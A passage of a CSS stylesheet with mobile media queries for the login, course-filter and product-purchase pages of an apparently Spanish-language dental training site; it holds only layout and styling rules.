		/******************************  myAccount-subscriptions.css  fin *************************/
	}
}
@media (max-width: 475px) {
	/******************************  login-styles.css   *************************/
	#registerDiv input,
	#loginDiv input {
		width: 28vh !important;
	}
	#pAceptoCondiciones {
		font-size: 14px;
	}
	#registerDiv label {
		padding-left: 10px;
		font-size: 100%;
	}
	#loginDiv label {
		font-size: 100%;
	}
	#btnLogin {
		width: 28vh !important;
	}
	#olvidoContraP {
		margin-top: 5%;
	}
	#btnRegsitro {
		font-size: 2vh;
	}
	#btnLogin {
		font-size: 2vh !important;
	}
	/******************************  login-styles.css   fin *************************/
}
@media(min-width : 320px) and (max-width : 568px) {
	.producto-informacion {
		width: 100%;
	}
	.precioImagen {
		margin-top: 3vh;
		width: 60vw;
	}
	/****************************** cursos-page.css  *************************/
	.opciones-menu-posicion {
		margin-left: 0%;
	}
	.filtro-opciones-menu {
		display: none;
	}
	.separacion-top-cursos {
		margin-top: 0px;
		margin-bottom: 20px;
	}
	.posicion-buscador {
		margin-top: 0px;
		margin-left: 0px;
		top: 0px;
		position: relative;
		margin-bottom: -95px;
		left: 0px;
		width: 270px;
	}
	.buscar-label {
		margin-left: 43px;
		margin-top: -65px;
	}
	.cursos-filtro-buscar {
		width: 87%;
	}
	.lupa-cursos {
		position: relative;
		margin-left: -18px;
		top: -2px;
	}
	.div-botones {
		right: 0px;
		margin-top: 5px;
	}
	.posicon {
		padding: 0px !important;
		color: #012837;
		font-weight: bolder;
		position: relative;
		white-space: nowrap;
		cursor: pointer;
		left: 50px;
		top: -25px;
		width: 85%;
	}
	.posiconar-cuadro {
		right: 10px;
		width: 17%;
	}
	.cursos-opciones-filtro {
		margin: 15px 20px 0 0px;
		top: -15px;
		left: 5px;
	}
	.centrado-linea {
		display: block !important;
		top: -20px;
		left: 3px;
		width: 107%;
		border-bottom-style: solid;
		border-color: #012837;
		border-bottom-width: 2px;
	}
	.centrado-linea-opciones {
		top: -10px;
		left: 3px;
		width: 107%;
		border-bottom-style: solid;
		border-color: #012837;
		border-bottom-width: 1px;
	}
	.sep-flecha-fil {
		margin-left: 115px;
	}
	.sep-flecha-area {
		margin-left: 163px;
	}
	.sep-flecha-esp {
		margin-left: 110px !important;
	}
	.sep-flecha-tipo {
		margin-left: 174px;
	}
	#filtros-especialidad {
		top: -48px;
		width: 100%;
		right: 0px;
	}
	.filtros {
		top: 10px;
		margin-top: 23px;
	}
	.boton-filtrar {
		min-height: 50px !important;
		max-height: 50px !important;
		margin-top: 0px;
		min-width: 165px;
		margin-left: 28px;
		padding: 11px 48px 25px 48px !important;
	}
	#clear-filtros-cursos {
		min-height: 25px !important;
		max-height: 25px !important;
		left: 20px !important;
		top: 0px !important;
		padding: 6px 9px 26px 11px !important;
	}
	.pro-desplegable {
		height: auto;
		background-color: #012837;
	}
	#filtros-areas {
		top: -81px;
		width: 100%;
		right: 0px;
		background-color: #012837;
	}
	#contenido-areas {
		height: auto;
		min-height: 190px !important;
		top: -10px;
	}
	#filtros-especialidad #div-especialidad-Higienistas {
		height: auto;
		min-height: 48px !important;
		background-color: #012837;
		top: 10px;
	}
	#filtros-especialidad #div-especialidad-Odontologia {
		height: auto;
		min-height: 415px !important;
		background-color: #012837;
		top: 38px;
	}
	#filtros-especialidad #div-especialidad-StrategyManagement {
		height: auto;
		min-height: 326px !important;
		background-color: #012837;
		top: 31px;
	}
	#filtros-especialidad #div-especialidad-Laboratorios {
		height: auto;
		min-height: 140px !important;
		background-color: #012837;
		top: 17px;
	}
	#filtros-tipo {
		top: -13px;
		width: 100%;
		right: 0px;
		background-color: #012837;
	}
	#contenido-tipo {
		height: auto;
		min-height: 184px !important;
		top: 16px;
	}
	.div-cursos-hands {
		height: 30px;
	}
	.div-cursos-hands label {
		position: relative;
		top: 4px;
		left: 0px;
	}
	.texto-resultado-cursos {
		font-size: 34px
	}
	.div-resultado-cursos {
		margin-bottom: 10px;
		height: fit-content;
	}
	.contenido-respuesta-cursos strong {
		color: black;
	}
	.fondo-menu-cursos {
		background-color: transparent;
		height: 90px
	}
	.div-filtros {
		margin-top: 15px;
		top: 17px;
		position: relative;
	}
	/****************************** cursos-page.css fin  *************************/
	/****************************** product-compra-directa.css  *************************/
	.icono-aviso-movil {
		top: 5px;
		width: 40px;
		position: relative;
	}
	.posicion-texto-cons {
		width: 140px;
		top: 5px;
		position: relative;
		left: 5px;
		font-size: 13px;
	}
	.posicion-boton-mov {
		text-align: end;
	}
	.posicion-boton-pro {
		left: 188px;
		top: -46px;
		font-size: 13px;
	}
	.posicion-boton-matr {
		font-size: 14px;
		text-align: end;
	}
	.posicion-infor {
		display: -webkit-box;
	}
	.cambiar-posicion-pre {
		top: 20px;
	}
	.cambiar-posicion-ahora {
		top: 10px;
	}
	.info-noPadding {
		padding: 0px !important;
	}
	.cambiar-posicion-pre {
		top: 6px;
	}
	.cambiar-posicion-ahora {
		top: 0px;
	}
	.tama-dialog {
		height: 470px;
		width: 300px !important;
	}
	.producto-cabecera {
		background-color: white !important;
		padding: 0px !important;
		margin-top: 35px;
		height: 735px;
	}
	.contenido-producto {
		left: 0px;
		top: -118px;
		padding: 0px !important;
		background-color: white;
	}
	.imagen-producto {
		background-repeat: no-repeat;
		padding: 0px !important;
		background-size: 100%;
		top: 35px;
		width: 100% !important;
		height: 350px;
		position: relative;
	}
	.separacion-compra {
		left: 0px;
		top: -230px;
	}
	.separacion-compra .boton-normal {
		margin-top: 10% !important;
	}
	.producto-precios {
		padding-left: 0% !important;
	}
	.posicion-precio-movil {
		top: -61px;
		left: 160px;
		padding-right: 0px !important;
		padding-left: 1px !important;
	}
	.precio-tachado-tama {
		font-size: 16px;
	}
	.tamaPrecio {
		font-size: 19px !important;
	}
	.fuera-padd-pro {
		padding-left: 1px !important;
	}
	.tama-descuento {
		font-size: 14px;
	}
	.noPadding {
		padding: 10px !important;
		font-size: 20px !important;
		padding-right: 15px !important;
	}
	.noPadding-com {
		padding: 0px !important;
		padding-left: 65px !important;
		font-size: 20px !important;
		padding-right: 65px !important;
	}
	.noPadding-pro {
		padding: 0px !important;
		padding-left: 65px !important;
		font-size: 20px !important;
		padding-right: 55px !important;
	}
	.fuera-padd-boton {
		padding: 0px !important;
	}
	.pestanas-producto {
		margin-left: 0px;
		padding-right: 0px !important;
		margin-bottom: -125px;
	}
	.conte-pestana {
		top: -230px;
		padding: 0px !important;
		margin-bottom: -20px;
	}
	.texto-movil {
		text-align: left !important;
		font-size: 10px !important;
	}
	.conte-conexion {
		top: 10px;
		padding: 0px !important;
	}
	.producto-icono-confianza {
		height: auto !important;
		width: 85% !important;
		margin-bottom: 10vh;
		margin-right: 25px;
	}
	.pestanas-producto .responsive-tabs {
		margin-left: 0% !important;
		margin-top: 15% !important;
		width: 100% !important;
		background: #f1f2f3 !important;
	}
	.slider-producto {
		width: 100% !important;
		left: 0px !important;
		position: relative !important;
		top: -30px;
	}
	.separacion-texto-pesta {
		margin-left: 0px !important;
		background-color: #012837;
		top: -1px;
	}
	.separacion-texto-pesta p {
		color: #008C4F !important;
	}
	.separacion-texto-pesta ul {
		list-style: none;
		color: white;
	}
	.separacion-texto-pesta ul li::before {
		font-size: 19px;
		content: "\2022";
		color: #008C4F !important;
		width: 1px;
		font-weight: bold;
		margin-left: -20px;
		padding-right: 13px;
	}
	.precio-tachado-tama {
		background-position: center;
	}
	.pestanas-producto .responsive-tabs .responsive-tabs__heading {
		border-bottom: 1px solid #012837 !important;
		background: #f1f2f3 !important;
		width: 290px;
		left: 15px;
	}
	.boton-super-comprar {
		font-size: 20px !important;
		font-weight: bolder !important;
		background-color: #012837;
		position: fixed !important;
		padding: 0px !important;
		bottom: 0;
		z-index: 10000;
		display: none;
		max-height: 50px;
	}
	.responsive-tabs .responsive-tabs__heading--active,
	.responsive-tabs .responsive-tabs__heading--active:hover {
		background: #f1f2f3 !important;
		color: #777 !important;
	}
	.responsive-tabs .responsive-tabs__heading--active:after,
	.responsive-tabs .responsive-tabs__heading--active:hover:after {
		border-bottom: 6px solid #777 !important;
		border-top: 0;
		top: 18px;
	}
	.responsive-tabs .responsive-tabs__heading {
		padding-left: 10px !important;
	}
	.pestanas-producto .pestana-titulo-bottom {
		text-align: center;
		width: 100%;
		margin-bottom: 0px !important;
	}
	/*CONSULTIVO*/
	.imagen-producto-consultivo {
		background-repeat: no-repeat;
		padding: 0px !important;
		background-size: 100%;
		top: 35px;
		width: 100% !important;
		height: 260px;
		position: relative;
		margin-bottom: 35px;
	}
	.pestanas-producto-cons .responsive-tabs {
		margin-left: 0% !important;
		margin-top: -5% !important;
		width: 100% !important;
		background: #f1f2f3 !important;
	}
	.pestanas-producto-cons .pestana-titulo-bottom {
		text-align: center;
		width: 100%;
		margin-bottom: 0px !important;
	}
	.pestanas-producto-cons .responsive-tabs .responsive-tabs__heading {
		border-bottom: 1px solid #012837 !important;
		background: #f1f2f3 !important;
		width: 290px;
		left: 15px;
	}
	.pestanas-producto-cons {
		margin-left: 0px;
		padding-right: 0px !important;
		margin-bottom: 0px;
	}
	.separacion-form {
		padding-right: 15px !important;
		left: 0px;
		top: 20px;
	}
	.contenido-producto-cons {
		left: 0px;
		top: -28px;
	}
	.conte-pestana-cons {
		padding: 0px !important;
		margin-bottom: 100px;
		z-index: 1;
	}
	.producto-cabecera-cons {
		background-color: white !important;
		padding: 0px !important;
		margin-top: 35px;
		height: fit-content;
	}
	.pos-res-con-btn {
		top: 4px;
		left: 0px;
	}
	.posicion-matri {
		top: 0px;
		left: -9px;
		width: 310px;
	}
	.tama-btn-matri {
		width: 100%;
		padding: 0 !important;
	}
	.logoPartner {
		width: 100%;
		position: relative;
		top: -41px;
		margin-top: 111px;
		margin-bottom: -76px;
		left: 0px;
		background-color: #012837;
		height: 100px;
	}
	.logoPartner img {
		width: 100%;
		left: 0px;
		position: relative;
		top: 8px;
		height: 80px;
	}
	.boton-super-matri {
		font-size: 20px !important;
		font-weight: bolder !important;
		background-color: #012837;
		position: fixed !important;
		padding: 0px !important;
		bottom: 0;
		z-index: 10000;
		display: none;
		max-height: 50px;
	}
	.boton-blanco-consultivo {
		width: 280px !important;
		padding-top: 12px !important;
	}
	.div-producto-consultivo {
		text-align: left !important;
	}
	/****************************** product-compra-directa.css  fin *************************/
}
@media(min-width : 375px) and (max-width : 667px) {
	.precioImagen {
		margin-top: 3vh;
		width: 50vw;
	}
	/****************************** cursos-page.css   *************************/
	.opciones-menu-posicion {
		margin-left: 0%;
	}
	.filtro-opciones-menu {
		display: none;
	}
	.separacion-top-cursos {
		margin-top: 0px;
		margin-bottom: 20px;
	}
	.posicion-buscador {
		margin-top: 0px;
		margin-left: 0px;
		top: 0px;
		position: relative;
		margin-bottom: -95px;
		left: 0px;
		width: 340px;
	}
	.buscar-label {
		margin-left: 43px;
		margin-top: -65px;
	}
	.cursos-filtro-buscar {
		width: 87%;
	}
	.lupa-cursos {
		position: relative;
		margin-left: -14px;
		top: -5px;
	}
	.div-botones {
		right: -25px;
		margin-top: 10px;
	}
	.posicon {
		padding: 0px !important;
		color: #012837;
		font-weight: bolder;
		position: relative;
		white-space: nowrap;
		cursor: pointer;
		left: 50px;
		top: -25px;
		width: 85%;
	}
	.posiconar-cuadro {
		right: 20px;
		width: 17%;
	}
	.cursos-opciones-filtro {
		margin: 16px 20px 0 0px;
		top: -15px;
		left: 5px;
	}
	.centrado-linea {
		display: block !important;
		top: -20px;
		left: 3px;
		width: 107%;
		border-bottom-style: solid;
		border-color: #012837;
		border-bottom-width: 2px;
	}
	.centrado-linea-opciones {
		top: -10px;
		left: 3px;
		width: 107%;
		border-bottom-style: solid;
		border-color: #012837;
		border-bottom-width: 1px;
	}
	.sep-flecha-fil {
		margin-left: 167px;
	}
	.sep-flecha-area {
		margin-left: 215px;
	}
	.sep-flecha-esp {
		margin-left: 162px !important;
	}
	.sep-flecha-tipo {
		margin-left: 226px;
	}
	#filtros-especialidad {
		top: -42px;
		width: 100%;
		right: 0px;
	}
	.filtros {
		top: 10px;
		margin-top: 23px;
	}
	.boton-filtrar {
		min-height: 50px !important;
		max-height: 50px !important;
		margin-top: 0px;
		min-width: 165px;
		margin-left: 28px;
		padding: 11px 48px 25px 48px !important;
	}
	#clear-filtros-cursos {
		min-height: 25px !important;
		max-height: 25px !important;
		left: 20px !important;
		top: 0px !important;
		padding: 6px 9px 26px 11px !important;
	}
	.pro-desplegable {
		height: auto;
		background-color: #012837;
	}
	#filtros-areas {
		top: -75px;
		width: 100%;
		right: 0px;
		background-color: #012837;
	}
	#contenido-areas {
		height: auto;
		min-height: 190px !important;
		top: -4px;
	}
	#filtros-especialidad #div-especialidad-Higienistas {
		height: auto;
		min-height: 49px !important;
		background-color: #012837;
		top: 10px;
	}
	#filtros-especialidad #div-especialidad-Odontologia {
		height: auto;
		min-height: 420px !important;
		background-color: #012837;
		top: 30px;
	}
	#filtros-especialidad #div-especialidad-StrategyManagement {
		height: auto;
		min-height: 332px !important;
		background-color: #012837;
		top: 27px;
	}
	#filtros-especialidad #div-especialidad-Laboratorios {
		height: auto;
		min-height: 143px !important;
		background-color: #012837;
		top: 14px;
	}
	#filtros-tipo {
		top: -7px;
		width: 100%;
		right: 0px;
		background-color: #012837;
	}
	#contenido-tipo {
		height: auto;
		min-height: 200px !important;
		top: 12px;
	}
	.div-cursos-hands {
		height: 30px;
	}
	.div-cursos-hands label {
		position: relative;
		top: 1px;
		left: 0px;
	}
	.texto-resultado-cursos {
		font-size: 36px
	}
	.div-resultado-cursos {
		margin-bottom: 10px;
		height: fit-content;
	}
	.contenido-respuesta-cursos strong {
		color: black;
	}
	.fondo-menu-cursos {
		background-color: transparent;
		height: 90px;
	}
	.div-filtros {
		margin-top: 15px;
		top: 13px;
		position: relative;
	}
	/****************************** cursos-page.css fin  *************************/
	/****************************** product-compra-directa.css     *************************/
	.icono-aviso-movil {
		top: 5px;
		width: 40px;
		position: relative;
	}
	.posicion-texto-cons {
		width: 140px;
		top: 5px;
		position: relative;
		left: 5px;
		font-size: 16px;
	}
	.posicion-boton-mov {
		text-align: end;
	}
	.posicion-boton-pro {
		left: 217px;
		top: -54px;
		font-size: 16px;
	}
	.posicion-boton-matr {
		text-align: end;
		font-size: 16px;
	}
	.posicion-infor {
		display: -webkit-box;
	}
	.cambiar-posicion-pre {
		top: 5px;
	}
	.cambiar-posicion-ahora {
		top: 5px;
	}
	.info-noPadding {
		padding: 0px !important;
	}
	.producto-cabecera {
		background-color: white !important;
		padding: 0px !important;
		margin-top: 35px;
		height: 740px;
	}
	.contenido-producto {
		left: 0px;
		top: -118px;
		padding: 0px !important;
		background-color: white;
	}
	.imagen-producto {
		background-repeat: no-repeat;
		padding: 0px !important;
		background-size: 100%;
		top: 35px;
		width: 100% !important;
		height: 395px;
		position: relative;
	}
	.separacion-compra {
		left: 0px;
		top: -230px;
	}
	.separacion-compra .boton-normal {
		margin-top: 7% !important;
	}
	.producto-precios {
		padding-right: 0% !important;
	}
	.posicion-precio-movil {
		top: -61px;
		left: 175px;
		padding-right: 3px !important;
		padding-left: 0% !important;
	}
	.precio-tachado-tama {
		font-size: 19px;
	}
	.tamaPrecio {
		font-size: 23px !important;
	}
	.fuera-padd-pro {
		padding-left: 1px !important;
	}
	.tama-descuento {
		font-size: 14px;
	}
	.noPadding {
		padding: 10px !important;
		font-size: 20px !important;
		padding-right: 15px !important;
	}
	.noPadding-com {
		padding: 0px !important;
		padding-left: 65px !important;
		font-size: 20px !important;
		padding-right: 65px !important;
	}
	.noPadding-pro {
		padding: 0px !important;
		padding-left: 65px !important;
		font-size: 20px !important;
		padding-right: 55px !important;
	}
	.fuera-padd-boton {
		padding: 0px !important;
	}
	.pestanas-producto {
		margin-left: 0px;
		padding-right: 0px !important;
		margin-bottom: -125px;
	}
	.conte-pestana {
		top: -240px;
		padding: 0px !important;
		margin-bottom: -20px;
	}
	.texto-movil {
		text-align: left !important;
		font-size: 10px !important;
		left: -40px;
	}
	.conte-conexion {
		top: 7px;
		padding: 0px !important;
	}
	.producto-icono-confianza {
		height: auto !important;
		width: 70% !important;
		margin-bottom: 10vh;
		margin-right: 60px;
	}
	.pestanas-producto .responsive-tabs {
		margin-left: 0% !important;
		margin-top: 15% !important;
		width: 100% !important;
	}
	.slider-producto {
		width: 100% !important;
		left: 0px !important;
		position: relative !important;
		top: -30px;
	}
	.separacion-texto-pesta {
		margin-left: 0px !important;
		background-color: #012837;
		top: -1px;
	}
	.separacion-texto-pesta p {
		color: #008C4F !important;
	}
	.separacion-texto-pesta ul {
		list-style: none;
		color: white;
	}
	.separacion-texto-pesta ul li::before {
		font-size: 19px;
		content: "\2022";
		color: #008C4F !important;
		width: 1px;
		font-weight: bold;
		margin-left: -20px;
		padding-right: 13px;
	}
	.precio-tachado-tama {
		background-position: center;
	}
	.pestanas-producto .responsive-tabs .responsive-tabs__heading {
		border-bottom: 1px solid #012837 !important;
		background: transparent !important;
		width: 320px;
		left: 28px;
	}
	.boton-super-comprar {
		font-size: 20px !important;
		font-weight: bolder !important;
		background-color: #012837;
		position: fixed !important;
		padding: 0px !important;
		bottom: 0;
		z-index: 10000;
		display: none;
		max-height: 50px;
	}
	.responsive-tabs .responsive-tabs__heading--active,
	.responsive-tabs .responsive-tabs__heading--active:hover {
		background: transparent !important;
		color: #777 !important;
	}
	.responsive-tabs .responsive-tabs__heading--active:after,
	.responsive-tabs .responsive-tabs__heading--active:hover:after {
		border-bottom: 6px solid #777 !important;
		border-top: 0;
		top: 18px;
	}
	.responsive-tabs .responsive-tabs__heading {
		padding-left: 10px !important;
	}
	.pestanas-producto .pestana-titulo-bottom {
		text-align: center;
		width: 100%;
		margin-bottom: 0px !important;
	}
	.div-descarga-folleto {
		font-size: 16px;
		font-weight: bolder !important;
	}
	/*CONSULTIVO*/
	.imagen-producto-consultivo {
		background-repeat: no-repeat;
		padding: 0px !important;
		background-size: 100%;
		top: 35px;
		width: 100% !important;
		height: 295px;
		position: relative;
		margin-bottom: 35px;
	}
	.pestanas-producto-cons .responsive-tabs {
		margin-left: 0% !important;
		margin-top: -5% !important;
		width: 100% !important;
		background: #f1f2f3 !important;
	}
	.pestanas-producto-cons .pestana-titulo-bottom {
		text-align: center;
		width: 100%;
		margin-bottom: 0px !important;
	}
	.pestanas-producto-cons .responsive-tabs .responsive-tabs__heading {
		border-bottom: 1px solid #012837 !important;
		background: #f1f2f3 !important;
		width: 320px;
		left: 28px;
	}
	.pestanas-producto-cons {
		margin-left: 0px;
		padding-right: 0px !important;
		margin-bottom: 0px;
	}
	.separacion-form {
		padding-right: 15px !important;
		left: 0px;
		top: 20px;
	}
	.contenido-producto-cons {
		left: 0px;
		top: -28px;
	}
	.conte-pestana-cons {
		padding: 0px !important;
		margin-bottom: 100px;
		z-index: 1;
	}
	.producto-cabecera-cons {
		background-color: white !important;
		padding: 0px !important;
		margin-top: 35px;
		height: fit-content;
	}
	.pos-res-con-btn {
		top: -8px;
		left: 25px;
		width: 290px;
	}
	.posicion-matri {
		top: 0px;
		left: 15px;
		width: 310px;
	}
	.tama-btn-matri {
		width: 100%;
		padding: 0 !important;
	}
	.logoPartner {
		width: 100%;
		position: relative;
		top: -41px;
		margin-top: 111px;
		margin-bottom: -76px;
		left: 0px;
		background-color: #012837;
		height: 100px;
	}
	.logoPartner img {
		width: 100%;
		left: 0px;
		position: relative;
		top: 8px;
		height: 80px;
	}
	.boton-super-matri {
		font-size: 20px !important;
		font-weight: bolder !important;
		background-color: #012837;
		position: fixed !important;
		padding: 0px !important;
		bottom: 0;
		z-index: 10000;
		display: none;
		max-height: 50px;
	}
	.boton-blanco-consultivo {
		width: 280px !important;
		padding-top: 12px !important;
	}
	.div-producto-consultivo {
		text-align: left !important;
	}
	/****************************** product-compra-directa.css  fin *************************/
}
@media (min-width: 384px) and (max-width: 410px) {
	/****************************** login-style.css   *************************/
	#error-login-movil {
		white-space: nowrap;
	/*	margin-left: 34px !important;*/
	}
	/****************************** login-style.css  fin *************************/
	/****************************** product-compra-directa.css   *************************/
	.posicion-precio-movil {
		top: -61px;
		left: 175px;
		padding-right: 0px !important;
		padding-left: 38px !important;
	}
	.precio-tachado-tama {
		font-size: 13px;
	}
	.tamaPrecio {
		font-size: 13px !important;
	}
	.icono-aviso-movil {
		top: 5px;
		width: 40px;
		position: relative;
	}
	.posicion-texto-cons {
		width: 140px;
		top: 5px;
		position: relative;
		left: 5px;
		font-size: 15px;
	}
	.posicion-boton-mov {
		text-align: end;
	}
	.posicion-boton-pro {
		left: 245px;
		top: -52px;
		font-size: 13px;
	}
	.posicion-boton-matr {
		text-align: end;
		font-size: 15px;
	}
	.posicion-infor {
		display: -webkit-box;
	}
	.cambiar-posicion-pre {
		top: 20px;
	}
	.cambiar-posicion-ahora {
		top: 10px;
	}
	.info-noPadding {
		padding: 0px !important;
	}
	.div-producto-consultivo {
		text-align: left !important;
	}
	.cambiar-posicion-pre {
		top: 20px;
	}
	.cambiar-posicion-ahora {
		top: 9px;
	}
	.noPadding {
		padding: 10px !important;
		font-size: 17px !important;
		padding-right: 15px !important;
	}
	/****************************** product-compra-directa.css  fin  *************************/
}
@media (min-width : 411px) and (max-width: 411px) {
	.show-password-input {
		position: absolute;
		right: 3.4em !important;
		top: 0.8em !important;
		cursor: pointer;
	}
	.precioImagen {
		margin-top: 3vh;
		width: 50vw;
	}
	/******************************  login-styles.css   *************************/
	#error-login-movil {
		white-space: nowrap;
	}
	/******************************  login-styles.css fin  *************************/
	/******************************  product-compra-directa.css   *************************/
	.icono-aviso-movil {
		top: 5px;
		width: 40px;
		position: relative;
	}
	.posicion-texto-cons {
		width: 140px;
		top: 5px;
		position: relative;
		left: 5px;
		font-size: 16px;
	}
	.posicion-boton-mov {
		text-align: end;
	}
	.posicion-boton-pro {
		left: 245px;
		top: -54px;
	}
	.posicion-boton-matr {
		text-align: end;
	}
	.posicion-infor {
		display: -webkit-box;
	}
	.cambiar-posicion-pre {
		top: 13px;
	}
	.cambiar-posicion-ahora {
		top: 7px;
	}
	.info-noPadding {
		padding: 0px !important;
	}
	.producto-cabecera {
		background-color: white !important;
		padding: 0px !important;
		margin-top: 35px;
		height: 745px;
	}
	.contenido-producto {
		left: 0px;
		top: -118px;
		padding: 0px !important;
		background-color: white;
	}
	.imagen-producto {
		background-repeat: no-repeat;
		padding: 0px !important;
		background-size: 100%;
		top: 35px;
		width: 100% !important;
		height: 420px;
		position: relative;
	}
	.separacion-compra {
		left: 0px;
		top: -230px;
	}
	.separacion-compra .boton-normal {
		margin-top: 5% !important;
	}
	.posicion-precio-movil {
		top: -61px;
		left: 175px;
		padding-right: 0px !important;
		padding-left: 2% !important;
	}
	.cambiar-posicion-ahora {
		padding-left: 0% !important;
	}
	.precio-tachado-tama {
		font-size: 19px;
	}
	.tamaPrecio {
		font-size: 24px !important;
	}
	.fuera-padd-pro {
		padding-left: 1px !important;
	}
	.tama-descuento {
		font-size: 14px;
	}
	.noPadding {
		padding: 10px !important;
		font-size: 20px !important;
		padding-right: 15px !important;
	}
	.noPadding-com {
		padding: 0px !important;
		padding-left: 65px !important;
		font-size: 20px !important;
		padding-right: 65px !important;
	}
	.noPadding-pro {
		padding: 0px !important;
		padding-left: 65px !important;
		font-size: 20px !important;
		padding-right: 55px !important;
	}
	.fuera-padd-boton {
		padding: 0px !important;
	}
	.pestanas-producto {
		margin-left: 0px;
		padding-right: 0px !important;
		margin-bottom: -125px;
	}
	.conte-pestana {
		top: -250px;
		padding: 0px !important;
		margin-bottom: -20px;
	}
	.texto-movil {
		text-align: left !important;
		font-size: 10px !important;
		left: -40px;
	}
	.conte-conexion {
		top: 7px;
		padding: 0px !important;
	}
	.producto-icono-confianza {
		height: auto !important;
		width: 70% !important;
		margin-bottom: 10vh;
		margin-right: 60px;
	}
	.pestanas-producto .responsive-tabs {
		margin-left: 0% !important;
		margin-top: 20% !important;
		width: 100% !important;
	}
	.slider-producto {
		width: 100% !important;
		left: 0px !important;
		position: relative !important;
		top: -30px;
	}
	.separacion-texto-pesta {
		margin-left: 0px !important;
		background-color: #012837;
		top: -1px;
	}
	.separacion-texto-pesta p {
		color: #008C4F !important;
	}
	.separacion-texto-pesta ul {
		list-style: none;
		color: white;
	}
	.separacion-texto-pesta ul li::before {
		font-size: 19px;
		content: "\2022";
		color: #008C4F !important;
		width: 1px;
		font-weight: bold;
		margin-left: -20px;
		padding-right: 13px;
	}
	.precio-tachado-tama {
		background-position: center;
	}
	.pestanas-producto .responsive-tabs .responsive-tabs__heading {
		border-bottom: 1px solid #012837 !important;
		background: transparent !important;
		width: 350px;
		left: 32px;
		top: 0px !important;
	}
	.boton-super-comprar {
		font-size: 20px !important;
		font-weight: bolder !important;
		background-color: #012837;
		position: fixed !important;
		padding: 0px !important;
		bottom: 0;
		z-index: 10000;
		display: none;
		max-height: 50px;
	}
	.responsive-tabs .responsive-tabs__heading--active,
	.responsive-tabs .responsive-tabs__heading--active:hover {
		background: transparent !important;
		color: #777 !important;
	}
	.responsive-tabs .responsive-tabs__heading--active:after,
	.responsive-tabs .responsive-tabs__heading--active:hover:after {
		border-bottom: 6px solid #777 !important;
		border-top: 0;
		top: 18px;
	}
	.responsive-tabs .responsive-tabs__heading {
		padding-left: 10px !important;
	}
	.pestanas-producto .pestana-titulo-bottom {
		text-align: center;
		width: 100%;
		margin-bottom: 0px !important;
	}
	.div-descarga-folleto {
		font-size: 16px;
		font-weight: bolder !important;
	}
	/*CONSULTIVO*/

	.imagen-producto-consultivo {
		background-repeat: no-repeat;
		padding: 0px !important;
		background-size: 100%;
		top: 35px;
		width: 100% !important;
		height: 320px;
		position: relative;
		margin-bottom: 35px;
	}
	.pestanas-producto-cons .responsive-tabs {
		margin-left: 0% !important;
		margin-top: -5% !important;
		width: 100% !important;
		background: #f1f2f3 !important;
	}
	.pestanas-producto-cons .pestana-titulo-bottom {
		text-align: center;
		width: 100%;
		margin-bottom: 0px !important;
	}
	.pestanas-producto-cons .responsive-tabs .responsive-tabs__heading {
		border-bottom: 1px solid #012837 !important;
		background: #f1f2f3 !important;
		width: 350px;
		left: 33px;
	}
	.pestanas-producto-cons {
		margin-left: 0px;
		padding-right: 0px !important;
		margin-bottom: 0px;
	}
	.separacion-form {
		padding-right: 15px !important;
		left: 0px;
		top: 20px;
	}
	.contenido-producto-cons {
		left: 0px;
		top: -28px;
	}
	.conte-pestana-cons {
		padding: 0px !important;
		margin-bottom: 100px;
		z-index: 1;
	}
	.producto-cabecera-cons {
		background-color: white !important;
		padding: 0px !important;
		margin-top: 35px;
		height: fit-content;
	}
	.pos-res-con-btn {
		top: -10px;
		left: 45px;
		width: 290px;
	}
	.posicion-matri {
		top: 0px;
		left: 35px;
		width: 310px;
	}
	.tama-btn-matri {
		width: 100%;
		padding: 0 !important;
	}
	.logoPartner {
		width: 100%;
		position: relative;
		top: -41px;
		margin-top: 111px;
		margin-bottom: -76px;
		left: 0px;
		background-color: #012837;
		height: 100px;
	}
	.logoPartner img {
		width: 100%;
		left: 0px;
		position: relative;
		top: 8px;
		height: 80px;
	}
	.boton-super-matri {
		font-size: 20px !important;
		font-weight: bolder !important;
		background-color: #012837;
		position: fixed !important;
		padding: 0px !important;
		bottom: 0;
		z-index: 10000;
		display: none;
		max-height: 50px;
	}
	.boton-blanco-consultivo {
		width: 280px !important;
		padding-top: 12px !important;
	}
	.div-producto-consultivo {
		text-align: left !important;
	}
	/******************************  product-compra-directa.css   *************************/
}
@media (min-width : 1280px) and (max-width: 1280px) {
	.show-password-input {
		position: absolute;
		right: 8.4em !important;
		top: 1em !important;

		cursor: pointer;
	}
}
@media (min-width : 414px) and (max-width: 414px) {
	.show-password-input {
		position: absolute;
		right: 3.4em !important;
		top: 0.8em !important;
		cursor: pointer;
	}
}
@media (min-width : 375px) and (max-width: 375px) {
	.show-password-input {
		position: absolute;
		right: 3.4em !important;
		top: 0.8em !important;
		cursor: pointer;
	}
}
@media (min-width : 360px) and (max-width: 360px) {
	.show-password-input {
		position: absolute;
		right: 3.4em !important;
		top: 0.8em !important;
		cursor: pointer;
	}
}
@media (min-width : 320px) and (max-width: 320px) {
	.show-password-input {
		position: absolute;
		right: 3.4em !important;
		top: 0.8em !important;
		cursor: pointer;
	}
}
@media (min-width : 414px) and (max-width : 736px) {
	.precioImagen {
		margin-top: 3vh;
		width: 50vw;
	}
	/****************************** cursos-page.css   *************************/
	.opciones-menu-posicion {
		margin-left: 0%;
	}
	.filtro-opciones-menu {
		display: none;
	}
	.separacion-top-cursos {
		margin-top: 0px;
		margin-bottom: 20px;
	}
	.posicion-buscador {
		margin-top: 0px;
		margin-left: 0px;
		top: 0px;
		position: relative;
		margin-bottom: -95px;
		left: 0px;
		width: 387px;
	}
	.buscar-label {
		margin-left: 43px;
		margin-top: -65px;
	}
	.cursos-filtro-buscar {
		width: 87%;
	}
	.lupa-cursos {
		position: relative;
		margin-left: -14px;
		top: -5px;
	}
	.div-botones {
		right: -45px;
		margin-top: 10px;
	}
	.posicon {
		padding: 0px !important;
		color: #012837;
		font-weight: bolder;
		position: relative;
		white-space: nowrap;
		cursor: pointer;
		left: 50px;
		top: -25px;
		width: 85%;
	}
	.posiconar-cuadro {
		right: 25px;
		width: 17%;
	}
	.cursos-opciones-filtro {
		margin: 16px 20px 0 0px;
		top: -15px;
		left: 5px;
	}
	.centrado-linea {
		top: -25px;
		left: 3px;
		width: 107%;
		border-bottom-style: solid;
		border-color: #012837;
		border-bottom-width: 2px;
	}
	.centrado-linea-opciones {
		top: -10px;
		left: 3px;
		width: 107%;
		border-bottom-style: solid;
		border-color: #012837;
		border-bottom-width: 1px;
	}
	.sep-flecha-fil {
		margin-left: 206px;
	}
	.sep-flecha-area {
		margin-left: 254px;
	}
	.sep-flecha-esp {
		margin-left: 201px !important;
